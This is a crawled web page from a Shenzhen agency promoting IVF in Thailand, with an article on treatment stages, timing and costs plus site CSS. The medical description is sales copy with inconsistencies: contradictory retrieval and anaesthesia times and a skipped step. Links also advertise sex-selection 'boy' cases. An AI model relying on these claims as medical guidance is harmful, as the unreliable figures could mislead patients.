

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruiguohealth.com/news/11420.html
body_size: 8650
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="applicable-device" content="pc" >
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <title>睿果海外试管婴儿过程需要多久？一个月可以完成吗？-睿果国际</title>
    <meta name="keywords" content="泰国试管婴儿" />
    <meta name="description" content="试管婴儿是一种辅助生殖技术，可以帮助无法自然怀孕的夫妻顺利生育。随着不孕不育人群的增加，人们对试管技术的需求也越大，泰国试管成为了很多家庭的首选，那么泰国试管婴儿需要多长时间能成功呢？让睿果国际为大家解答一下吧！" />
    <link rel="canonical" href="https://www.ruiguohealth.com/news/11420.html" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="http://www.ruiguohealth.com/api/Upload/Tinymce/20230413/1681377412.jpg" />
    <meta property="og:release_date" content="2023-04-13 17:16:11" />
    <meta property="og:url" content="https://www.ruiguohealth.com/news/11420.html" />
    <meta property="og:title" content="睿果海外试管婴儿过程需要多久？一个月可以完成吗？" />
    <meta property="og:description" content="试管婴儿是一种辅助生殖技术，可以帮助无法自然怀孕的夫妻顺利生育。随着不孕不育人群的增加，人们对试管技术的需求也越大，泰国试管成为了很多家庭的首选，那么泰国试管婴儿需要多长时间能成功呢？让睿果国际为大家解答一下吧！" />
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/header.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/bottom.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/swiper.min.css">
    <link rel="shortcut icon" href="https://www.ruiguohealth.com/public/static/pc/images/index_logo.png" type="image/x-icon">
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
     <!-- mobile -->
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc//css/mobile.css">
    <!-- END -->
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
    <!--<script type='text/javascript' src='https://youtuku.top/js/quanzhan.js'></script>-->
</head>
<body>
<div>
    <!-- 标题 -->
    <div class="header">
    <div class="wrapper-head">
        <div class="wrapper-head-title">
            <div>
                <font color="#47abb9"><a href="/">泰国试管婴儿</a>医院官方授权服务中心</font>
            </div>
            <div style="text-align: right;">
                <strong><font color="#47abb9">服务热线：188-2430-5817</font></strong>
            </div>
        </div>
    </div>
    <div class="wrapper-head-no2">
        <!-- logo mobile -->
        <div class="wrapper-image">
          <div class="logo"><a href="https://www.ruiguohealth.com/" ><img src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png" title="睿果国际" rel="睿果国际"></a></div>
            <a href="https://www.ruiguohealth.com/" title="导航栏目"><img src="https://www.ruiguohealth.com/public/static/phone/images/ruiguoLogo.png"></a>
            <img src="https://www.ruiguohealth.com/public/static/phone/images/menu.png" alt="导航" class="menu">
        </div>
        <!-- end -->
        <ul>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/" title="首页">首页</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/service/" title="试管项目">试管项目</a>
                </li>
                            <li class="menuList menuList-active" >
                    <a href="https://www.ruiguohealth.com/news/" title="试管百科">试管百科</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/cost/" title="试管费用">试管费用</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/hospital/" title="试管医院">试管医院</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/about/" title="睿果国际">睿果国际</a>
                </li>
                        
        </ul>
        <div></div>
    </div>
</div>
<meta name="360-site-verification" content="9ef76953f848160365ea37072b838ee9" />

    <div class="out_line"></div>
    <!-- 内容 -->
    <div class="content-box">
        <div class="path-name padding-box">
                <span><a href="https://www.ruiguohealth.com/">睿果国际首页</a>
               </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span><a href="https://www.ruiguohealth.com/news/"> 试管婴儿</a></span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span>
                    <a href="https://www.ruiguohealth.com/news/xingbie/">试管婴儿百科</a>
                </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span class="active">睿果海外试管婴儿过程需要多久？一个月可以完成吗？</span>
        </div>
        <div class="article_wrapper">
            <div class="article_details">
                <div class="article_text">
                    <h1 class="article_title">睿果海外试管婴儿过程需要多久？一个月可以完成吗？</h1>
                    <div class="article_info">
                        <span>来源:&nbsp;&nbsp;  睿果国际</span>
                        <span>作者:&nbsp;&nbsp;  睿果</span>
                        <span>阅读:&nbsp;&nbsp;  714</span>
                        <span>时间:&nbsp;&nbsp;  2023-04-13 17:16:11</span>
                    </div>
                    <div class="article_content">
                        <p>泰国试管婴儿过程需要多久？试管婴儿是一种辅助生殖技术，可以帮助无法自然怀孕的夫妻顺利生育。随着不孕不育人群的增加，人们对试管技术的需求也越大，泰国试管成为了很多家庭的首选，那么泰国试管婴儿需要多长时间能成功呢？让睿果国际为大家解答一下吧！</p>
<p><strong>泰国试管婴儿过程需要多久？</strong></p>
<p>1. 准备阶段<br />准备阶段包括患者完善病史记录、药物治疗及检查等一系列的医疗过程。这个阶段的时间长短会因患者的状况不同而有所不同。通常需要1-2个月的时间。</p>
<p>2. 服用药物期<br />在此期间，患者将按照医生的指示服用激素类药物。这些药物能够促进卵子的发育和成熟。服药期通常需要7-10天左右的时间。</p>
<p>3. 卵子采集<br />卵子采集通常在通过B超检查卵泡发育成熟后进行。卵子采集过程需要进行全身麻醉，持续时间大约为30分钟。在此期间医生使用一根细长针管，进入卵巢采集成熟的卵子。卵子采集过程通常只需要5-10分钟的时间。</p>
<p>4. 精子处理<br />采集到的精子将被放置在培养皿中进行处理。这个过程通常需要2-3个小时。</p>
<p>5. 受精<br />卵子与精子结合后，将被放回到培养皿中进行培养。受精后胚胎将继续发育成长。受精这个过程只需要几分钟。</p>
<p>6. 胚胎移植<br />该阶段是将胚胎移植到患者的子宫内。这个过程通常只需要几分钟的时间。完成胚胎移植过程后，患者需要在医院休息1小时左右。</p>
<p>8. 临床检测<br />胚胎移植后，患者需要进行临床检测以确认是否受孕。这个过程需要7至10天。若检测结果显示为正，则意味着患者成功怀孕。</p>
<p><strong><img alt="泰国试管婴儿"style="display: block; margin-left: auto; margin-right: auto;" src="http://www.ruiguohealth.com/api/Upload/Tinymce/20230413/1681377412.jpg"  width="416" height="277" /></strong><strong>泰国试管婴儿的全部费用贵吗？</strong></p>
<p>泰国试管婴儿的全部费用通常包括以下几个方面：医疗检查费用、药品费用、手术费用、孕期检查费用等。其中，手术费用是较大的一笔开支，占到总费用的大部分。根据不同情况来看，泰国试管婴儿费用一般在17-19万元之间。泰国试管婴儿的费用受到多种因素的影响，比如就诊的医疗中心、医生的能力水平、就诊的时间等等。</p>
<p>以上就是有关于&rdquo;睿果海外试管婴儿过程需要多久？一个月可以完成吗？&ldquo;的全部内容。综上所述，泰国试管婴儿一个正常周期在32天左右。想要了解更多，下方点击免费咨询专业顾问，对于试管婴儿顾虑，或了解更多试管医院、流程、费用、成功率、高龄试管等问题，都有试管顾问进行专业解答！</p>                    </div>
                </div>
                
                <div class="serve">
                    <div class="serve_img">
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="在线客服二维码" width="100" height="100"/>
                        <br> 扫一扫，免费获取试管婴儿解决方案与优惠活动！
                    </div>
                    <div class="phone">
                        <p> 24小时免费服务热线</p>
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/phone.png" />
                        <p class="phone1"> 400-623-9989</p>
                    </div>
                    <div class="button">
                    <a href="http://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn&e=guanwang" target="_blank" rel="nofollow">点击咨询专业顾问</a>
                    </div>
                </div>
                <div class="activle_page">
                    <div class="prev">上一篇:&nbsp;&nbsp;
                                                <a href='https://www.ruiguohealth.com/news/11419.html' strategy_id='11419' nav_type_id='5' title='睿果国际试管婴儿正规吗？泰国试管婴儿流程复杂吗？'>睿果国际试管婴儿正规吗？泰国试管婴儿流程复杂吗？</a>
                                            </div>
                    <div class="next">下一篇:&nbsp;&nbsp;
                                                没有了
                                            </div>
                </div>
                <h2 class="other_title">
                    相关阅读
                </h2>
                <div class="other">
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11780.html" title="做三代试管婴儿对身体有害吗？带你详细了解"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/20dd71d4f349b44c59b5a15321556222.jpg" alt="做三代试管婴儿对身体有害吗？带你详细了解" />
                            <div class="title_warpper">
                                    <p style="display: inline;">做三代试管婴儿对身体有害吗？带你详细了解</p></a>
                                <div class='title1'>
                                    <p>三代试管婴儿技术是一种辅助生殖技术，通过体外受精和胚胎植入的方式帮助不孕不育夫妇生育。与自然怀孕相比，三代试管婴儿对身体的影响主要体现在以下几个方面：</p>
                                </div>
                            </div>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11778.html" title="三代试管婴儿做宫腔镜有什么好处？什么时间做最好？">三代试管婴儿做宫腔镜有什么好处？什么时间做最好？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11776.html" title="做三代试管婴儿有什么危害吗？这些影响要注意">做三代试管婴儿有什么危害吗？这些影响要注意</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11770.html" title="做三代试管婴儿失败会怎样？需要注意什么？">做三代试管婴儿失败会怎样？需要注意什么？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11759.html" title="做三代试管选择短方案适合哪些人？">做三代试管选择短方案适合哪些人？</a>
                        </div>
                                            </div>
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11756.html" title="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/7bac7bc73d16e0532c22998d300fb2f1.jpg" alt="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？" />
                            <div class="title_warpper">
                                    <p style="display: inline;">影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？</p></a>
                                <div class='title1'>
                                    <p>试管婴儿是一种较为复杂的辅助生育技术，其成功率受多种因素影响，因此并不是每个人都可以成功。可能也是需要几次才能成功，也有可能有些人做试管婴儿不能成功。那么影响试管婴儿成功率的主要因素有哪些呢？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</p>
                                </div>
                            </div>
                        </div>
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11748.html" title="试管移植多久有妊娠反应？看完自然有答案">试管移植多久有妊娠反应？看完自然有答案</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11746.html" title="在深圳做三代试管需要哪些证件？附就医攻略">在深圳做三代试管需要哪些证件？附就医攻略</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11743.html" title="哪些人做三代试管容易成功？掌握这3大指标很重要">哪些人做三代试管容易成功？掌握这3大指标很重要</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11742.html" title="济南什么情况下要做三代试管？这3种情况可考虑">济南什么情况下要做三代试管？这3种情况可考虑</a>
                        </div>
                     
                                            </div>
                </div>
            </div>
            <div class="article_list">
                <div class="article_box">
                    <h3 class="article_title hot_title">
                        最新文章
                    </h3>
                                        <a strategy_id="11793" href="https://www.ruiguohealth.com/news/11793.html" style="text-decoration: none;" title="失独家庭如何做三代试管婴儿？需要哪些证件？" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20240410/ef394474b8ebcf01a4b8cc2e64da3c6e.jpg" alt="失独家庭如何做三代试管婴儿？需要哪些证件？" />
                    <div class="shenglve">失独家庭如何做三代试管婴儿？需要哪些证件？</a>
                        <div style='height:12px'></div>
                        <span class='text'>近年来，越来越多的家庭都遭受着失去孩子的痛苦，对于失独家庭的来说，再生育一个孩子无疑是一种最好的安慰方式。那么，失独家庭想做三代试管可行吗？需要哪些手续？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11792" href="https://www.ruiguohealth.com/news/11792.html" title="做三代试管婴儿男女都要准备什么？本文跟你说明一切" >做三代试管婴儿男女都要准备什么？本文跟你说明一切</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11791" href="https://www.ruiguohealth.com/news/11791.html" title="男性弱精和少精有什么区别？能不能做三代试管？" >男性弱精和少精有什么区别？能不能做三代试管？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11787" href="https://www.ruiguohealth.com/news/11787.html" title="做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚" >做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11785" href="https://www.ruiguohealth.com/news/11785.html" title="做三代试管婴儿体外培植要多长时间？本文为你步步分解" >做三代试管婴儿体外培植要多长时间？本文为你步步分解</a>
                    </div>
                                    </div>
                <div class="article_box1">
                  <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow" ><img src="https://www.ruiguohealth.com/images/images15.jpg" alt="试管婴儿客服" ></a>
                </div>
                <div class="article_box ">
                    <h3 class="article_title">
                        热文推荐
                    </h3>
                                        <a strategy_id="8956" href="https://www.ruiguohealth.com/news/8956.html" style="text-decoration: none;" title="试管婴儿胚胎移植前注意事项要准备什么" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20221205/41e1110faa5043782a05271d2464cfa9.png" alt="试管婴儿胚胎移植前注意事项要准备什么"  />
                    <div class="shenglve">试管婴儿胚胎移植前注意事项要准备什么</a>
                        <div style='height:15px'></div>
                        <span class='text'>清宫，人流，放置节育环等宫腔操作较容易造成内膜损伤，使基底层受损，造成宫腔内形成粘连，宫腔形态异常，宫内炎症感染试管婴儿费用，引起内膜生长受限，尤其千万不能在意外怀孕后选择不正规的医院进行人流，不规范的手术操作很可能对内膜造成不可逆损伤，甚至导致终身不孕。</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6494" href="https://www.ruiguohealth.com/news/6494.html" title="这几种女性不能做试管婴儿，不能！不能！不能！" >这几种女性不能做试管婴儿，不能！不能！不能！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6484" href="https://www.ruiguohealth.com/news/6484.html" title="不孕不育可以做试管婴儿吗？" >不孕不育可以做试管婴儿吗？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="4796" href="https://www.ruiguohealth.com/news/4796.html" title="第三代试管婴儿常见问题，你想知道的都在这！" >第三代试管婴儿常见问题，你想知道的都在这！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="10767" href="https://www.ruiguohealth.com/news/10767.html" title="多囊做试管需要的费用及前期检查费用" >多囊做试管需要的费用及前期检查费用</a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <script src="https://www.ruiguohealth.com/public/static/pc/js/share.js"></script>
    <script>
        /* 设置 */
            var bdText = ''
            window._bd_share_config = {
                "common": {
                    "bdText": bdText,
                    "bdComment": '我是通用分享设置,会出现在发送给QQ好友里的描述',
                    "bdPic": "图片链接", //分享的图像地址
                    "bdStyle": "1", //按钮样式
                    "bdSize": "22", //按钮大小
                    "bdUrl": 'https://www.baidu.com', //分享的地址
                    "bdDesc": '给你的好友留一句话吧',
                },
                "share": {},
            };
    </script>
    <!-- 底部信息 -->
     <div class="wrapper-bottom">
    <div class="container">
    <div class="for-reference-info">
        <div class="for-reference-dd">深圳睿果国际医疗健康管理有限公司</div>
        <div class="for-reference-dd">版权所有 ALL Rights Reserved.</div>
        <div class="for-reference-dd">24小时免费热线：188-2430-5817</div>
        <div class="for-reference-dd"><a href="https://icp.aizhan.com/" target="_blank" rel="nofollow"><img src="https://icp.aizhan.com/geticp/?host=ruiguohealth.com&style=img" rel="粤公网安备案号" style="width:126px;height:41px;border:0;" /></a></div>
        <div class="for-reference-dd">粤公网安备44030502005663号</div>
    </div>
      <!--<div class="bottom1">-->
      <!--<span>试管婴儿*行业领跑者</span>-->
      <!--  </div>-->
    <div class="bottom">
        <div class="back-top1">试管婴儿*行业领跑者</div>
        <div class="bottom-item-box active">
            <a href="/">
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/A.svg" alt="睿果国际-国内试管婴儿助孕服务机构">
                <div class="buttom-subtitle active">首页</div>
            </a>
        </div>
        <div class="bottom-item-box phone-consult">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg" alt="睿果国际电话">
            <div class="buttom-subtitle">电话咨询</div>
        </div>
        <div class="bottom-item-box content-box1">
            <span class="info-number">6</span>
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" class="content-box" rel="nofollow"></a>
        </div>
        <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">免费咨询</div>
            </a>
        </div>
         <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">在线咨询</div>
            </a>
        </div>
        <!--<div class="bottom-item-box weixin-consult">-->
        <!--    <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际微信">-->
        <!--    <div class="buttom-subtitle">微信咨询</div>-->
        <!--</div>-->
        
        <div class="back-top">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg">
        </div>
        <div class="pop-up-wrapper">
            <div class="telephone-counseling">
                <div class="counseling-title">提示</div>
                <div class="counseling-text"><font color="#47abb9">确定要拨打电话：188-2430-5817 ？<font></font></div>
                <div class="counseling-button">
                    <div class="cancel">取消</div>
                    <a href="tel:400-623-9989" class="confirm">确定</a>
                </div>
            </div>
            <div class="service-weixin">
                <div class="close"><img src="https://www.ruiguohealth.com/public/static/phone/icon/close.svg">
                </div>
                <div class="weixin-img">
                    <img src="https://www.ruiguohealth.com/public/static/phone/images/index/weixinzixun@3x.png"
                        alt="睿果国际二维码">
                </div>
                <!--<div class="weixin-title">睿果国际_官方微信</div>-->
                <div class="weixin-title">ruiguo12</div>
                <div class="weixin-text">（长按微信号可保存添加官方微信）</div>
            </div>
        </div>
    </div>
    <!-- ----END----- -->
    <table>
        <tr>
            <th><a href="https://www.ruiguohealth.com/news/"  title="试管婴儿哪家好_试管婴儿知识_不孕不育科普">试管百科</a></th>
            <th><a href="https://www.ruiguohealth.com/hospital/"  title="泰国试管婴儿医院_泰国试管婴儿医院排行榜">试管医院</a></th>
            <th><a href="https://www.ruiguohealth.com/case/"  title="试管婴儿费用大概要多少钱_试管婴儿费用_试管婴儿多少钱">试管案例</a></th>
            <th><a href="https://www.ruiguohealth.com/about/">睿果国际</a></th>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/tiaojian/"  title="试管双胞胎">泰国试管攻略</a></td>           

            <td><a href="https://www.ruiguohealth.com/hospital/37.html" rel="nofollow" title="泰国杰特宁医院">泰国杰特宁医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/snh/" rel="nofollow" title="泰国试管生男孩成功案例">泰国试管成功案例</a></td>
            <td><div class="hot_line">24小时免费热线：188-2430-5817</div></td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/feiyong/"  title="试管费用">试管费用</a></td>           
            <td><a href="https://www.ruiguohealth.com/hospital/25.html" rel="nofollow"  title="泰国BNH医院">泰国BNH医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/sbt/" rel="nofollow" title="三代试管成功案例">三代试管成功案例</a></td>
            <!--<td>电话：0755-29601267</td>-->
            <td>邮箱：RUIGUO888888@126.COM</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/yiyuanyisheng/" rel="nofollow" title="试管医院/医生">试管医院/医生</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/41.html" rel="nofollow" title="泰国全球生殖中心">泰国全球生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/gl/" rel="nofollow" title="高龄试管成功案例">高龄试管成功案例</a></td>
            <td>地址：深圳市南山区滨海大道3398号赛西科技大厦4F</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/chenggonglu/"  title="试管成功率">试管成功率</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/40.html" rel="nofollow"  title="泰国千禧生殖中心">泰国千禧生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/rstyc/" rel="nofollow" title="染色体变异案例">染色体变异成功案例</a></td>  
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/qujing/"  title="人工授精">人工授精</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/59.html" rel="nofollow" title="慈铭博鳌国际医院">慈铭博鳌国际医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/slgds/" rel="nofollow" title="输卵管堵塞案例">输卵管堵塞成功案例</a></td>
            <td></td>
        </tr>
        <tr>
            <td></td>
            <td></td>
            <td>
                <div class="remark" style="margin: 6px 0px 0px 130px;"> 
                <!--<p style="margin: 1px 0px 0px -290px;">睿果国际泰国试管婴儿自助服务中心，提供一站式国内及海外试管服务，与知名国内及海外试管医院建立深度合作，可为您量身定制试管方案，提高成功率。</p>-->
                                 <p style="margin: 1px 0px 0px -180px;">
                 特别声明：本站部分内容来自于网络，如有侵权请您联系本站删除 | 受理投诉及建议：ruiguo6588@163.com</p>
                    <div style="width:415px;margin:0 auto; padding:20px 0;">
                        <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px -290px; color:white;">
                            深圳睿果国际医疗健康管理有限公司 版权所有
                            <a href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow">粤ICP备2022150623号</a> 
                            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502005663" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow"><img src="https://www.ruiguohealth.com/public/static/pc/images/gongan.png" style="vertical-align: middle;margin-top: -6px;" />粤公网安备44030502005663号</a>
                        <a href="https://www.ruiguohealth.com/sitemap.html" title="网站地图" target="_blank">网站地图</a></p>
                    </div>
                </div>
            </td>
            <td>
            </td>
        </tr>
    </table>
    <div class="three-div ">
        <div class="wx">
            <div style="width:114px;height:114px;background-color:#fff;text-align: center;line-height: 114px">
                  <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="睿果国际官方微信" width="110" height="110" style="margin-top:2px"/>
            </div>
          
            <span>官方微信</span>
        </div>
        <div class="wx">
            <img src="https://www.ruiguohealth.com/public/static/pc/images/index/wx2.png " alt="睿果国际官方微博" />
            <span>官方微博</span>
        </div>
    </div>
</div>
<div class="zhezhaocen3 ">
    <div class="close ">
        <img style='margin: auto;' src="https://www.ruiguohealth.com/public/static/pc/images/index/close.png " />
    </div>
</div>
<div class="zhezhaocen ">
    <img class="rglg " src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiguoGJ.png " alt="试管婴儿医院睿果国际二维码" />
    <img class="zxdy " src="https://www.ruiguohealth.com/public/static/pc/images/index/phone.png " alt="试管婴儿医院睿果微博二维码" />
</div>
<div class="zhezhaocen-two ">
    <div>
        <img class="lx1 " src="http://www.ruiguohealth.com/public/static/pc/images/index/lx1.png " />
        <ul>
            <li>
                <span class="test-ivf">测试成功率</span>
                <div></div>
            </li>
            <li><a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询费用</a>
                    <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询成功率</a>
                <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">预约医院/医生</a>
                <div></div>
            </li>
            <li class="hot_line_box">
                <div class="hot_line1">
                    <span>免费热线</span>
                    <span>188-2430-5817</span>
                </div>
                免费热线
            </li>
        </ul>
        <img style="margin:0 24px;" src="http://www.ruiguohealth.com/public/static/pc/images/index/w4.png" alt="睿果国际试管婴儿正规吗-睿果国际试管婴儿价格-咨询睿果国际客服" />
        <div class="saoma">扫码咨询</div>
        <div class="back ">
        <img src="http://www.ruiguohealth.com/public/static/pc/images/index/back-top.png" style="margin: auto;display: block;" alt="返回顶部" />
            <span>返回顶部</span>
        </div>
    </div>
</div>

</div>
 <script src="https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1768637639"></script>
<script src="https://www.ruiguohealth.com/public/static/pc/js/index.js"></script> 
<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dce9d10691f2f22f60e2ea1125268856";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>-->
<meta name="baidu-site-verification" content="code-mCfXETFrMM" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JmCbS0rn79y3Cuod",ck: "JmCbS0rn79y3Cuod"})</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc/css/header.css
body_size: 840
content:
* {
  padding: 0;
  margin: 0;
}

body {
  position: relative;
}

a {
  cursor: pointer !important;
}

a img {
  cursor: pointer !important;
}

.wrapper-head {
  height: 40px;
  background: rgba(245, 245, 245, 1);
  opacity: 1;
}

.wrapper-head-title h1 {
  font-size: 15px;
  display: inline;
  font-weight: normal;
}

a {
  color: inherit;
}

.wrapper-image a:nth-child(2) {
  display: none;
}

.content-box {
  max-width: 1280px;
}

.path-name span {
  width: 84px;
  height: 19px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
}

.wrapper-head-no2 {
  height: 80px;
  display: flex;
  justify-items: center;
  align-items: center;
  max-width: 1280px;
  margin: 0 auto;
}

.out_line {
  height: 1px;
  background-color: #666666;
  opacity: 0.1;
}

.wrapper-head-no2 .wrapper-image {
  flex: 0.2;
  margin-right: 30px;

}

.logo {
    width: 171px;
    height: 49px;
    display: block;
    text-indent: -99999em;
    background: url("https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png") no-repeat 100% 100%;
    
    
}

.wrapper-head-no2 ul {
  list-style: none;
  display: flex;
  flex: 0.8;
  justify-content: space-between;
}

.wrapper-head-title {
  display: flex;
  /* text-align: center; */
  line-height: 40px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
  max-width: 1280px;
  margin: 0 auto;
  justify-content: space-between;
}

/* .wrapper-head-title div {
  flex: 50%;
} */

.menuList {
  width: 80px;
  height: 30px;
  padding: 0 14px;
  opacity: 1;
  text-align: center;
  border-radius: 100px;
  line-height: 30px;
}

.menuList a {
  color: black;
  text-decoration: none;
}

.docotr_jj p {
  line-height: 56px;
  padding-left: 12px;
}

.menuList-active {
  background: rgba(71, 171, 185, 1);
}

.menuList-active a {
  color: rgba(255, 255, 255, 1);
}

/* .menuList-active a:hover {
    color: rgba(238, 238, 238, 1) !important;
} */

img {
  flex-shrink: 0 !important;
  white-space: nowrap !important;
}

li.menuList:hover a {
  color: white;
}

li.menuList:hover {
  background: #47abb9;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg
body_size: 3657
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
